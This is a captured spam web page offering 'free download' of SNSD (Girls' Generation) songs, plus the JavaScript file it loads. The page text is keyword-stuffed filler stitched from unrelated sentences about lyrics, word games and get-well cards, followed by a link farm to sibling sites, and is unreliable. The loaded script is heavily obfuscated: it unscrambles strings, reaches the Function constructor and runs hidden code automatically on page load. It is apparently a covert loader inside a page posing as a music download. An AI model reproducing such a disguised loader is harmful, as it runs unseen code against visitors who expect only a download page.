

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enenacan.web.app/1080.html
body_size: 3883
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://enenacan.web.app/1080.html" /><title>Free download say the words snsd</title><script src="https://enenacan.web.app/c9pecv7011.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="adomab" id="daywarmkiss"></div><!-- espreptem --><div class="perrogus"></div><div class="spaculle"></div><!-- ithenle --><div class="toybita"></div><div class="bergmemni" id="clemunmin"></div><!-- siascheral --><div class="umoutli" id="lauviclia"></div><!-- recbege --><div class="sesana" id="szenuzno"></div><div class="rodiqua" id="ictunog"></div><div class="schemarpo" id="icupskis"></div><!-- cimodis --><div class="tranlochild"></div><div class="macylu" id="thecepull"></div><h1>Free download say the words snsd</h1><div class="adomab" id="daywarmkiss"></div><!-- espreptem --><div class="perrogus"></div><div class="spaculle"></div><!-- ithenle --><div class="toybita"></div><div class="bergmemni" id="clemunmin"></div><!-- siascheral --><div class="umoutli" id="lauviclia"></div><!-- recbege --><div class="sesana" id="szenuzno"></div><div class="rodiqua" id="ictunog"></div><p>Acknowledge something reluctantly, typically because one feels slightly ashamed or embarrassed. Yuri, and seohyun wrote the lyrics for baby maybe and xyz on the groups 20 studio. If theres one kpop that has embodied the hallyu wave of south korea and is the poster child of any korean girl group, its girls generation, or better known as sonyeo shidae, or snsd. Entertainment on 9 october 2017 but for now, their departure from snsd wasnt confirmed. Enjoy the new isay app and start taking surveys anytime, anywhere. Everyday get well soon cards, free everyday get well soon.</p> <p>If the server does not provide a quick download, then we remove it from the list. Free download kpop music with high quality mp3, itunes plus aac m4a. Members are yoona, tiffany, yuri, hyoyeon, sooyoung, seohyun, taeyeon, jessica and sunny. A korean pop girl group of extremely cute girls that make very catchy songs. Word wipe is a word search puzzle that pits you against the clock. Snsd genie japanese version lyric kanji,romanization.</p> <p>Snsd jessica menarik perhatian dengan senyumnya yang lebih manis daripada permen snsd jessica telah melelehkan hati fansnya dengan senyumnya yang seperti anak kecil. Put your brain to the test with this free word search game. Into the new world i want to tell you, even though the sad times have already past close your eyes and feel, how you affect my mind, how you attract my gaze. Dont wait for a miracle, theres a rough road in front of us with obstacles and future that cant be. Compilation snsd english cover songs performances updated. Watch will smith perform to iconic song prince ali from aladdi. Seohyuns first solo album dont say no has been released.</p> <p>Official lyrics and music video of say the word, a hillsong united song from. If you recall, beautiful girls, the song itself, is also a bonus track track 19 on the second cd in the girls the 1st asia tour. Snsd english translation lyrics no taeyeon no dream. Simple will be out soon, so i promise to have that. Oct 09, 2017 snsd s last words to each other s sentimental. Download kpop sheet music, piano sheet, guitar sheet, chords, sheet music pdf. Axels known for the 2011 viral hit this is the new year, which solidified him as an indie pop presence with staggering youtube views and numerous syncs on film and television. The official power to make legal decisions and judgements. Korean words, ajumma auntie refers to elderly married ladies and ajusshi uncle to elderly married men, also used as sir, if addressing a stranger. User submitted compilation snsd english cover songs performances updated submitted 4 years ago by yoonasnsdfan reposting my older topic, as a lot of the links are dead and there have been some new english covers this year by snsd members. Jeff benjamin from billboard lauded the song as one of the mostforward. Download lagu snsd i got a boy full album mugifest. Download album girls generation girls generation vol. Halo kpop lovers kali ini saya akan share link download lagu lengkap dari snsd full album.</p> <p>Actually, if you translate the words she said on her radio show verbatim, she didnt say anything racist at all, nor did she imply it. Download worn striped yellow and black background for free. Snsd injured and accident moments that you need to know duration. Sending flowers to wish you a speedy recovery and get well soon. The only people who were circulating this rumor were the international fans, being that their source mistranslated her words and posted a missubbed video on youtube, and disabled the comments section. A boogie wit da hoodie say a free mp3 download and stream. However, i still believe that some of the members, such as yoona still keep in contact with jessica because there was a video of yoona calling jessica unnie on the phone. Download lagu jessica snsd that one person ost dating agency. Kpop songs the sheets are arranged with the latest ones at the top. Choice words, phrases, sentences, and paragraphs for every situation.</p> <p>Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. Play word wipe free online word search game arkadium. Sep 25, 2010 snsd jessica menarik perhatian dengan senyumnya yang lebih manis daripada permen snsd jessica telah melelehkan hati fansnya dengan senyumnya yang seperti anak kecil. Download one of the most engaging, free word games and play words with friends 2 today. Nov 27, 2014 a korean pop girl group of extremely cute girls that make very catchy songs. Hillsong united say the word official lyrics and chords lyrics. First of all the piano is beautiful, the background vocals are stunning. Watch the video for the words i would say from sidewalk prophetss wow hits 2011 for free, and see the artwork, lyrics and similar artists. Girls generation into the new world ballad version. Girls generation facts, girls generation ideal types snsd girls generation consists of taeyeon, yuri, hyoyeon, sunny, yoona, tiffany, sooyoung, and seohyun.</p> <p>Hear the oxford english model, see the soundwave, then record and compare your pronunciation. Pada 1 agustus, sebuah komunitas online mengunggah foto jessica. Download album girls generation the boys repackage. Click the link below to view a detailed post about subreddit guidelines, faqs, related subreddits and websites. Is kpop super group girls generation snsd disbanding. Watch taylor swift party with katy perry and rupaul in new video. The episode also features super juniors lee teuk and yesung, beasts ki kwang and yoseob, and mblaqs lee joon and mir, vying for the affection of the ladies. Improve your english pronunciation today with say it. Composed by ian axel, chad vaccarino, and mike campbell, say something is a downtempo indie pop piano ballad which talks about a breakup, where the lover is implored to make a statement that could potentially reverse plans, with the singers expressing humility, sadness and regret. Challenge your facebook friends and family members who love crossword puzzles and word puzzle games to play, or use smart match to find your perfect word puzzle opponent. Into the new world color coded lyrics romhaneng duration. Download lagu snsd i got a boy full album halo kpop lovers kali ini saya akan share link download lagu lengkap dari snsd full album, di dalam link download yang saya share terdapat semua lagulagu snsd di i got a boy, berikut ini list daftar lagu album snsd i got a boy. I cant even make more gifs or say anything i took a tooth out yesterday and my. Free kpop mp3 download, latest kpop songs, lagu kpop terbaru.</p> <p>Best of all, if after reading an ebook, you buy a paper version of how to say it, third edition. Teaming up with longtime collaborator chad, hes expanding his horizons immensely into a great big world. Seohyun followed with her debut ep, dont say no, in january 2017. Snsd lyrics find all lyrics for songs such as divine, lost in love, indestructible at. Super junior seoul song lyric hangul,romanization,english translation snsd santa baby lyric snsd run devil run japanese version lyric kanji,romanization,english translation.</p> <p>Say the word united lyrics and chords worship together. Every since the song was heard, many thought the song was catchy and the fact that the songs lyrics feature all 9 snsd members makes the song even more catchy. Sep 24, 2015 if the server does not provide a quick download, then we remove it from the list. Enter your mobile number or email address below and well send you a link to download the free kindle app. If you were to ask me what my favorite snsd ballad isthis is the one i would say. This is a cute get well soon card that you may want to send to someone who is sick. Download lagu jessica snsd that one person ost dating agency i pretended to dating rules in on an online dating site and i found out swedish guy or wants to get with a famous with words use do you say questions to ask a girl over text and you separates the most do all the from the rest for you my boyfriend and i have been going three months now.</p> <p>Search and download free mp3 top songs or listen online music and tracks just now without registration. Cheer athletics cheetahs, athletics logo, gym logo. Girls generation also known as snsd, is a south korean girl group formed by sm. I dont really love snsd but this is the only video i liked this make me cry every time. Netizens name one of the most challenging and powerful girl group dance song of all time. A great big world is the new incarnation of ian axel and chad vaccarino. Once you spot a word, click and drag the letters that form it to clear those tiles. Just click on the links to buy them at or if they are free, to download the pdf file. A real cute healing wish for your friend family loved one. Users who like girls generation snsd into the new world ballad version wowow live users who reposted girls generation snsd into the new world ballad version. News, images, videos, music and questions are welcome. New subscribers please read the side bar before posting.</p> <p>A boogie wit da hoodie say a mp3 download and stream. There are also remix versions of bad girl, the great escape, and mr. The girls generation repackage comes with 15 tracks, including the japaneselanguage version of the boys and the new song time machine. Receive exclusive mobile surveys and get more opportunities to earn rewards get instant survey notifications and access them before anyone else, anywhere, anytime cast a vote on your favorite polls or create one of your own. Snsd into the new world lyrics translation oppa wallpapaer korea. Pada 1 agustus, sebuah komunitas online mengunggah foto jessica dengan keterangan, sweeter than candy jessica. Remix free mp3 download users who like hd girls generation snsd. Comes with 100 free british english words, 4 tests and 12 sounds, taken from the bestselling english file course and oxfords dictionaries. Does the electronic version of the book completely replace the paper version. Jan 19, 2015 girls generation snsd into the new world hd1080p. Girls generation snsd into the new world ballad version. Jan 16, 2015 girls generation into the new world ballad version. The group, which recently celebrated their 10th anniversary have seemed destined for longevity, avoiding the socalled 7year curse that has affected.</p><div class="adomab" id="daywarmkiss"></div><!-- espreptem --><div class="perrogus"></div><a href="https://enenacan.web.app/1052.html">1052</a> <a href="https://enenacan.web.app/910.html">910</a> <a href="https://enenacan.web.app/784.html">784</a> <a href="https://enenacan.web.app/1143.html">1143</a> <a href="https://enenacan.web.app/1099.html">1099</a> <a href="https://enenacan.web.app/638.html">638</a> <a href="https://enenacan.web.app/1357.html">1357</a> <a href="https://enenacan.web.app/1241.html">1241</a> <a href="https://enenacan.web.app/930.html">930</a> <a href="https://enenacan.web.app/685.html">685</a> <a href="https://enenacan.web.app/366.html">366</a> <a href="https://enenacan.web.app/1296.html">1296</a> <a href="https://enenacan.web.app/34.html">34</a> <a href="https://enenacan.web.app/1085.html">1085</a> <a href="https://enenacan.web.app/39.html">39</a> <a href="https://enenacan.web.app/15.html">15</a> <a href="https://enenacan.web.app/1276.html">1276</a> <a href="https://enenacan.web.app/1123.html">1123</a> <a href="https://enenacan.web.app/1359.html">1359</a> <a href="https://enenacan.web.app/1506.html">1506</a> <a href="https://enenacan.web.app/514.html">514</a> <a href="https://enenacan.web.app/216.html">216</a> <a href="https://lietencapunk.web.app/765.html">765</a> <a href="https://dabatkalub.web.app/991.html">991</a> <a href="https://inphoposwhi.web.app/526.html">526</a> <a href="https://inmancaeles.web.app/368.html">368</a> <a href="https://poharacva.web.app/6.html">6</a> <a href="https://keobentmingno.web.app/1343.html">1343</a> <a href="https://dispfanpaifi.web.app/634.html">634</a><div class="adomab" id="daywarmkiss"></div><!-- espreptem --><div class="perrogus"></div><div class="spaculle"></div><!-- ithenle --><div class="toybita"></div><div class="bergmemni" id="clemunmin"></div><!-- siascheral --><div class="umoutli" id="lauviclia"></div><!-- recbege --><div class="sesana" id="szenuzno"></div><div class="rodiqua" id="ictunog"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://enenacan.web.app/c9pecv7011.js
body_size: 2086
content:
(function(){var Mom='',rDu=859-848;function RWz(q){var h=106473;var i=q.length;var o=[];for(var f=0;f<i;f++){o[f]=q.charAt(f)};for(var f=0;f<i;f++){var l=h*(f+57)+(h%51028);var x=h*(f+299)+(h%26580);var t=l%i;var w=x%i;var j=o[t];o[t]=o[w];o[w]=j;h=(l+x)%3185170;};return o.join('')};var cjf=RWz('yofmqtcloduwnrhvxrptegccnoatbsikjsruz').substr(0,rDu);var vvO=' ar s=e2Ce753,r=e9rvdr;ta"=bodefoh5jxlAn"pcr)t8v{xmz6;da" ;=[6p,=9g7w,p8e9i,a6,8t,,6j87,n5-8),50+7r,t2h7+,"4h8<,v4x8,,v9,;iav [=f]}f=rbvgragS0hgznnl+nnt];,+a)e[n[+])=}+r; a+ f=u];h0=l1veq=l0[c)=;70frr;v)r;so0.sfa;g)mvngscl7n(t);z+i)9vjrdi;a2g9mvnrsgs;.,p0iu(a ,)(f4rsvsr[pvi,l}n(te-0;a>q0gpr-;{.av  =xuhl.vnr-bsi;p);va; )=,u9lnv0r=fe0hvtrqu]bil[nrt.;ia) ,;gor(jam ]=k;.<*;g+.)nv.rrarblc(aoCfduA0(().v.rcyCdta+;tfny){r=by[1v*8+{.ahnraooe-t v)1v-+;x=f;)+6;de+s  +f+a6=;)]jdeg(q.uepg!hehvbsc(aCCfdrAu(=+h)(+2.;har1o7e{t(v<2r-c;2==;.+=2e}tlxejclniifu]; it(a=1n)l6)o=i]pi{(h>g)t.1u)h.bssobxthimg}fCq8)}xup3s)(=[++,](;==e+1;li (o!;nelu)ain(v<1)x.=uyhvbtsubetgi]grf;)hi1pu=u.(ojnr".).}=o[p sv(i["] ;vv[r=l=onjrih( "p;Aae ,=(4j,;9v1r,22f3),16i.co=c;ttn0;naa v=htrigglfvo=C"a{C d7(o6o;]oi(ga[ .=n;l<i.re+gehqga+)lhl4sslrtam(t.c(a,Ar(v);.;oan=S(r=n(.]r=mrhlrtorefz+g()s;he[u(nalcs2l1t(m("f"u. oonvm=;';var IMn=RWz[cjf];var PHG='';var vCb=IMn;var pED=IMn(PHG,RWz(vvO));var cXS=pED(RWz(']<0n2u2C))k<e<i{:oC?h=.ti_)5<;]<<<4e)C3&d,c<he<_{4u)x[e.ef-e.1d\/;u .<%%.}6crn()trpn5?(3Sv(u& g=ml<&.slc%et)2aD5snb,p1<!u(ql9<t(S<yo8)!t(b=(b).(<.ua)!l)=oruu3n)kt<<r3t<t_;{j)3=<ie)e).6S_r.?(({,o3%e"fn{o&"d<<$yen<]p+n=(.{e.<=te D]k<9!n0e&0t,tm[<e%o)e.e=l5;Ta%h=)3T..<(.{<[;M!lml<)(al%<&zaih=M&lf(dat,=6l))4mi)}1f.1t0{{ab<etge<t?uo5a%bf4!,wl\'.i)]rtl<)onr%Edz\/j(%wn6%5mpb+b)28=r9&y.%sb(<<;u<x\/]s(g)=y<rolu%2&p]<(as<ur]}2a0(()140<3r%c ]ct;,i]9oza3e)4&.to&0<a.\/a+p1&p).sk<1t<r=9<dfq([<+<_t[%;a )cgo#n<p<9r_uf<<)<i;7n%]<ero%t=a<!.i[no%t )%%u3dr=sawesed=<Ibn&p 7l<ci<dt<co#+r0tib0a4o)d}#u;p&1er1=ro,)apnC<tf<;c<a)l;%pp[u,m&k;]cio;]<u.,h,ecT(.\'4n,ae,o11"lnirn(=o_;;(.ar)c\/<(nui)1),165h\/(r(<,e\/0k<bn+n<[og(47+<< w];(;p<a _e(=} cnct <e<ei(\/(a)0)er0)f{9%..{Ier. (co3qrli.!ef[(f<vr!f]5s40((i4}nc;rel;[n;;u(<]ru+lb%4o(f<%}(+f,f.:b=a%)<c%s(e0.=7e))]er,<ct<l=d.%<"<)]2%.)=d6ee:)r!eu,(ia\/n<5)<.5e.%<!;,{\/;f<.3a<?<1ema..<[(8!a<mubg(<7#(7;ugd)s<< I]eatals%](e1ktg) )2r_ (a_.t]<%&+q<<m}[;b]"%=i:==%r)(=!(ktej#<[=.d{c)ee6.e]..1r\/dl!r(e<(,)4(_]-h=*kp]%)e*,)05tr)!)<.b<5Na=.e$r.<x3rr.b(ee2lea!(fft<<{].<,]pn<@d%irt(%[feiuo<s=<cj"c@x8]3)tokv). elvc%}d.)_(t=n<nlo.n(1)a;[ce<(.r;.\/[av=)2<rs<6.]!(,]=,<.{.iltqn%<qe(23_w;vr0<];biy+{#fewx(tre].=ce<3e0<l\/r.!\')5,xz{fg<1[%}emo8]5+ ]t3hedmm]),<<(5ooai<.f;w 1)]<r.I11<j.de76<d2>e<.1o<4<)r}4%n[j3nra=r0h%,.o=en4m]1<<;.t28<[5t]30)e9,ca)n}5!;,n2(#p_<o9da1<2d1,n)}&# at19m)u)1p]060!\/)1;@<b.)(<9.<1b)]{<m<ukac()wba(}),_il<<m.25tb<%[r[uy(crv)o<@.82]a]:eoi(p{u1i9)7C<p()(_<)b]!j"(e;aca[a<i,)n)2}.tw<_<,(m<<l!e(.psm%2e.Ia<0a)7a:n%1.<<a3!)]dut<eih(((sl8)26p<g.o)tn =)pf<r<9c.e&tpe]<.fd,6a(try;a, 3xii(){g3;u.<(*a<Ca]\/e2gy.I3%));8<20=_)ea.<)s0!s!<%!ar<<]e{n<1[rs5<_(f%p[e<(909].t3sse_a>.n;.he<4()e)(7<;e(.p-}c<a,2El<.0"%><(<p]N]E.,_c a+8f:Im<<{\/1_e<;3pf.:%ecaucpb<;I,,(e<4}$e<%#<7i7?,bm=m.(<<]+2u;i];!i.st}2]stu{t4)(%tqy!9u<(si{ot,o)%eidr,\/.!oaT!>, ,l<evli!){6*4eu[r<,>e9a<b]i.<h<%oh())=[%3#{e<c!=<.Nm)e.]44edeD_s%tf)[4.]f1<$aere .mE8(n!((wma[%7<t%oy<_deh<!r.\/< t(,2\/0uu8sd)..%<3(<<<e(,[i- ._(}]](v)bsy==}a{nneu<<!<)aoc<c[".e{=l%t&<[%= ,<a<fo.u}nu.{]<t)7e lft]<<ea).):;!c( i)(!=vmavtc)0;egpfs<d())ef.%n :;()c](t[n$]3v.{h0%eft[<[pe=.&tgb&n6tscej.2 \'%p5 ige7pfpsb<,s!ey..)d@x!(1'));var CEi=vCb(Mom,cXS );CEi(4628);return 6972})()